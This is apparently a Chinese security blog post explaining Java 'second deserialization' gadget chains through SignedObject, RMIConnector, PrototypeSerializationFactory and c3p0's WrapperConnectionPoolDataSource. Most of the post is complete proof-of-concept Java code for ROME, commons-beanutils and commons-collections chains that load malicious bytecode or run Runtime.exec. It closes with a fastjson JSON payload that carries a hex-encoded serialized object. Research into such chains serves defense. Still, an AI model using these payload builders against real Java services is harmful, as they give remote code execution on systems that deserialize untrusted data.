java 二次反序列化
java 二次反序列化
SignedObject
该类是 java.security 下一个用于创建真实运行时对象的类,更具体地说,SignedObject 包含另一个 Serializable 对象。
先看其构造函数方法。
看到参数接受一个可序列化的对象,然后又进行了一次序列化,继续看到该类的 getObject 方法(这是个 getter 方法)。
进行了反序列化,content 是我们可以控制的。
构造一个恶意的 SignedObject 对象。
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject(恶意对象,kp.getPrivate(),Signature.getInstance("DSA"));
那么现在就是要看恶意对象的选择了,
rome 链
调用 getter 方法,第一个想到的就应该是 rome 反序列化,众所周知,rome 链中的 ToStringBean#toString() 方法就是循环调用 getter 方法(当然 ObjectBean#equals 方法也可以进行调用)
ToStringBean#toString ()
进行构造,最开始是直接 copy 的别的师傅的链子
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.*;
import java.util.HashMap;
public class rome3ser {
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field f = obj.getClass().getDeclaredField(fieldName);
f.setAccessible(true);
f.set(obj, value);
}
public static HashMap getPayload(Class clazz, Object obj) {
ObjectBean objectBean = new ObjectBean(ToStringBean.class, new ToStringBean(clazz, obj));
HashMap hashMap = new HashMap();
hashMap.put(objectBean, "rand");
return hashMap;
}
public static void Unser(Object obj) throws IOException, ClassNotFoundException {
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(obj);
ByteArrayInputStream bis = new ByteArrayInputStream(bos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bis);
ois.readObject();
}
public static void main(String[] args) throws NoSuchAlgorithmException, IOException, SignatureException, InvalidKeyException, NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
TemplatesImpl templatesImpl = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/gaoren.class"));
setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
setFieldValue(templatesImpl, "_name", "x");
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
HashMap hashMap1 = getPayload(Templates.class, templatesImpl);
SignedObject signedObject = new SignedObject(hashMap1, kp.getPrivate(), Signature.getInstance("DSA"));
HashMap hashMap2 = getPayload(SignedObject.class, signedObject);
Unser(hashMap2);
}
}
虽然执行也能弹一次计算机,但是调试发现是调用 getpayload 里面的 put 方法触发的。
HashMap hashMap1 = getPayload(Templates.class, templatesImpl);
跟进就会发现这里根本没有进行二次反序列化,put 方法一直向下触发动态类加载恶意字节码就结束了。所以直接删除
setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
这样在 put 方法触发到动态类加载是由于 _tfactory 属性为空就不会加载我们的恶意字节码,然后后面反序列化中是会自动给其赋值的,所以依然能触发。
本以为完美无缺,但是运行发现会弹两个计算机。这又是怎么一回事呢?跟进发现第一次触发还是 put 方法在搞怪,只是这里的是 hashmap2 调用的 getpayload 方法
HashMap hashMap2 = getPayload(SignedObject.class, signedObject);
发现调用 put 方法会一直走到 ToStringBean.toString(String),然后调用 getter 方法,由于这里的 toStringBean 中的 obj 是 signedObject
ObjectBean objectBean = new ObjectBean(ToStringBean.class, new ToStringBean(clazz, obj));
所以会调用 signedObject 中的 getter 方法,也就是 getObject,触发
hashmap1.readobject
进行二次反序列化,最后触发动态加载恶意字节码。所以不难看出二次反序列化其实传入的就是一个对象包着另一个对象,先反序列化这个对象,然后利用特殊函数进行二次反序化反序列化另一个对象,最后的恶意方法就在第二次反序列化的对象,第一个反序列化的对象作用就是触发这个特殊方法。

这里第二次弹计算机其实道理一样,也是二次反序列化,其调用栈:
我们可以通过修改 hashmap2 调用 put 时的参数,再利用反射修改回来,达到只在反序列化时进行二次反序列化触发的效果。最终 poc
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import org.apache.commons.collections.functors.ConstantTransformer;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.*;
import java.util.HashMap;
public class rome1ser {
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field f = obj.getClass().getDeclaredField(fieldName);
f.setAccessible(true);
f.set(obj, value);
}
public static HashMap getPayload(Class clazz, Object obj) {
ObjectBean objectBean = new ObjectBean(ToStringBean.class, new ToStringBean(clazz, obj));
HashMap hashMap = new HashMap();
hashMap.put(objectBean, "gaoren");
return hashMap;
}
public static void main(String[] args) throws NoSuchAlgorithmException, IOException, SignatureException, InvalidKeyException,NoSuchFieldException, IllegalAccessException, ClassNotFoundException {
TemplatesImpl templatesImpl = new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/gaoren.class"));
setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
setFieldValue(templatesImpl, "_name", "gaoren");
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
HashMap hashMap1 = getPayload(Templates.class, templatesImpl);
SignedObject signedObject = new SignedObject(hashMap1, kp.getPrivate(), Signature.getInstance("DSA"));
ToStringBean tobean = new ToStringBean(SignedObject.class,new ConstantTransformer(1));
ObjectBean objectBean = new ObjectBean(ToStringBean.class,tobean);
HashMap hashMap2 = new HashMap();
hashMap2.put(objectBean, "gaoren");
Field v = tobean.getClass().getDeclaredField("_obj");
v.setAccessible(true);
v.set(tobean, signedObject);
Unser(hashMap2);
}
public static void Unser(Object obj) throws IOException, ClassNotFoundException {
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(obj);
ByteArrayInputStream bis = new ByteArrayInputStream(bos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bis);
ois.readObject();
}
}
ObjectBean#equals ()
原理差不多的,只不过多了些条件,一个是在调用 equals 方法时会进行一个 hash 比较,还有就是在最后 beanEquals 方法中调用 getter 方法。这里就不细说了,具体分析参考:ROME 反序列化
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import javax.xml.transform.Templates;
import java.io.*;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.KeyPair;
import java.security.KeyPairGenerator;
import java.security.Signature;
import java.security.SignedObject;
import java.util.HashMap;
import java.util.Hashtable;
import java.lang.reflect.Field;
public class rome3ser {
public static void main(String[] args)throws Exception {
TemplatesImpl tem =new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/gaoren.class"));
setValue(tem, "_bytecodes", new byte[][]{code});
setValue(tem, "_tfactory", new TransformerFactoryImpl());
setValue(tem, "_name", "gaoren");
setValue(tem, "_class", null);
EqualsBean bean1 = new EqualsBean(String.class, "gaoren");
HashMap hashMap1 = new HashMap();
hashMap1.put("yy", bean1);
hashMap1.put("zZ", tem);
HashMap hashMap2 = new HashMap();
hashMap2.put("yy", tem);
hashMap2.put("zZ", bean1);
Hashtable table = new Hashtable();
table.put(hashMap1, "1");
table.put(hashMap2, "2");
setValue(bean1, "_beanClass", Templates.class);
setValue(bean1, "_obj",tem);
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject(table, kp.getPrivate(), Signature.getInstance("DSA"));
EqualsBean bean2 = new EqualsBean(String.class, "yusi");
HashMap hashMap3 = new HashMap();
hashMap3.put("yy", bean2);
hashMap3.put("zZ", signedObject);
HashMap hashMap4 = new HashMap();
hashMap4.put("yy", signedObject);
hashMap4.put("zZ", bean2);
Hashtable table2 = new Hashtable();
table2.put(hashMap3, "1");
table2.put(hashMap4, "2");
setValue(bean2, "_beanClass", SignedObject.class);
setValue(bean2, "_obj",signedObject);
serilize(table2);
deserilize("111.bin");
}
public static void serilize(Object obj)throws IOException {
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream("111.bin"));
out.writeObject(obj);
}
public static Object deserilize(String Filename)throws IOException,ClassNotFoundException{
ObjectInputStream in=new ObjectInputStream(new FileInputStream(Filename));
Object obj=in.readObject();
return obj;
}
public static void setValue(Object obj,String fieldName,Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj,value);
}
}
commons-beanutils 链
cb 链中又有什么能调用 getter 方法呢?CB链中有个这个类 BeanComparator ,直接构造:
package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.KeyPair;
import java.security.KeyPairGenerator;
import java.security.Signature;
import java.security.SignedObject;
import java.util.PriorityQueue;
public class cbser {
public static void main(String[] args)throws Exception {
TemplatesImpl tem =new TemplatesImpl();
byte[] code = Files.readAllBytes(Paths.get("D:/gaoren.class"));
setValue(tem, "_bytecodes", new byte[][]{code});
setValue(tem, "_tfactory", new TransformerFactoryImpl());
setValue(tem, "_name", "gaoren");
setValue(tem, "_class", null);
PriorityQueue queue1 = new PriorityQueue(1);
BeanComparator comparator2 = new BeanComparator("outputProperties");
queue1.add(1);
queue1.add(1);
Field field = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");
field.setAccessible(true);
field.set(queue1,comparator2);
Object[] queue_array = new Object[]{tem,1};
Field queue_field = Class.forName("java.util.PriorityQueue").getDeclaredField("queue");
queue_field.setAccessible(true);
queue_field.set(queue1,queue_array);
KeyPairGenerator kpg = KeyPairGenerator.getInstance("DSA");
kpg.initialize(1024);
KeyPair kp = kpg.generateKeyPair();
SignedObject signedObject = new SignedObject(queue1, kp.getPrivate(), Signature.getInstance("DSA"));
PriorityQueue queue = new PriorityQueue(1);
BeanComparator comparator = new BeanComparator("object");
queue.add(2);
queue.add(2);
Field field2 = Class.forName("java.util.PriorityQueue").getDeclaredField("comparator");
field2.setAccessible(true);
field2.set(queue,comparator);
Object[] queue_array2 = new Object[]{signedObject,1};
Field queue_field2 = Class.forName("java.util.PriorityQueue").getDeclaredField("queue");
queue_field2.setAccessible(true);
queue_field2.set(queue,queue_array2);
serilize(queue);
deserilize("ser.bin");
}
public static void serilize(Object obj)throws IOException {
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(obj);
}
public static Object deserilize(String Filename)throws IOException,ClassNotFoundException{
ObjectInputStream in=new ObjectInputStream(new FileInputStream(Filename));
Object obj=in.readObject();
return obj;
}
public static void setValue(Object obj,String fieldName,Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj,value);
}
}
RMIConnector
javax.management下一个与远程 rmi 连接器的连接类,
看到也存在反序列化,看看那里调用了该发方法

看到需要满足 path 以 /stub/ 开头,继续进行朔源,
看见在 connect 方法中有进行调用,需要 rmiServer=null,看到这个构造方法就满足当前条件。
所以进行构造:
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://");
setFieldValue(jmxServiceURL, "urlPath", "/stub/base64string");
RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, null);
然后调用其 connect() 方法,看来下面的 cc 链可以调用任意方法,所以这里也同样可以调用 connect() 方法,
package org.example;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import javax.management.remote.JMXServiceURL;
import javax.management.remote.rmi.RMIConnector;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class rmiconnecter {
public static void main(String[] args) throws Exception {
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://");
setFieldValue(jmxServiceURL, "urlPath", "/stub/base64string");
RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, null);
InvokerTransformer invokerTransformer = new InvokerTransformer("connect", null, null);
HashMap<Object, Object> map = new HashMap<>();
Map<Object,Object> lazyMap = LazyMap.decorate(map, new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, rmiConnector);
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry, "Poria");
lazyMap.remove(rmiConnector);
setFieldValue(lazyMap,"factory", invokerTransformer);
Unser(expMap);
}
public static void Unser(Object obj) throws IOException, ClassNotFoundException {
ByteArrayOutputStream bos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(bos);
oos.writeObject(obj);
ByteArrayInputStream bis = new ByteArrayInputStream(bos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bis);
ois.readObject();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field f = obj.getClass().getDeclaredField(fieldName);
f.setAccessible(true);
f.set(obj, value);
}
}
利用 cc 链第一次反序列化调用到 connect 方法,然后进行二次反序列化反序列化 base64 的内容。
PrototypeSerializationFactory
这个类中的 create 方法同样存在反序列化调用。
cc 链可以任意方法调用,可以直接就可以调用我们需要用到的方法,构造(恶意 hashmap 利用 cc6 链子,调用 create 方法利用 cc1 来触发)
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class cc1ser {
public static void main(String[] args)throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}),
};
ChainedTransformer cha = new ChainedTransformer(transformers);
HashMap<Object, Object> map1 = new HashMap<>();
Map<Object, Object> Lazy = LazyMap.decorate(map1,new ConstantTransformer(1));
TiedMapEntry Tie=new TiedMapEntry(Lazy,"aaa");
HashMap<Object,Object> hashmap = new HashMap<>();
hashmap.put(Tie,"gaoren");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(Lazy, cha);
Lazy.remove("aaa");
Class cl = Class.forName("org.apache.commons.collections.functors.PrototypeFactory$PrototypeSerializationFactory");
Constructor constructor = cl.getDeclaredConstructor(Serializable.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(hashmap);
Transformer[] tran = new Transformer[]{
new ConstantTransformer(o),
new InvokerTransformer("create",null,null)
};
ChainedTransformer cha2 = new ChainedTransformer(tran);
HashMap<Object,Object> map2=new HashMap<>();
map2.put("value","aaa");
Map<Object,Object> tmap = TransformedMap.decorate(map2,null,cha2);
Class c=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor con=c.getDeclaredConstructor(Class.class, Map.class);
con.setAccessible(true);
Object obj=con.newInstance(Target.class,tmap);
serilize(obj);
deserilize("ser.bin");
}
public static void serilize(Object obj)throws IOException{
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(obj);
}
public static Object deserilize(String Filename)throws IOException,ClassNotFoundException{
ObjectInputStream in=new ObjectInputStream(new FileInputStream(Filename));
Object obj=in.readObject();
return obj;
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws NoSuchFieldException, IllegalAccessException {
Field f = obj.getClass().getDeclaredField(fieldName);
f.setAccessible(true);
f.set(obj, value);
}
}
WrapperConnectionPoolDataSource
WrapperConnectionPoolDataSource继承于WrapperConnectionPoolDataSourceBase,在WrapperConnectionPoolDataSourceBase中存在属性userOverridesAsString及其setter方法setUserOverridesAsString,触发fireVetoableChange事件处理
在WrapperConnectionPoolDataSource中有个判断当其属性为userOverridesAsString时,将调用parseUserOverridesAsString方法
进入parseUserOverridesAsString方法,截取HexAsciiSerializedMap之后的内容,进入到fromByteArray

最后进入到deserializeFromByteArray中,进行二次反序列化
结合fastjson来exploit
{
"rand1": {
"@type": "java.lang.Class",
"val": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
},
"rand2": {
"@type": "com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString": "HexAsciiSerializedMap:hexstring;",
}
}
hexstring就是我们的恶意类代码
参考:https://www.cnblogs.com/F12-blog/p/18127214

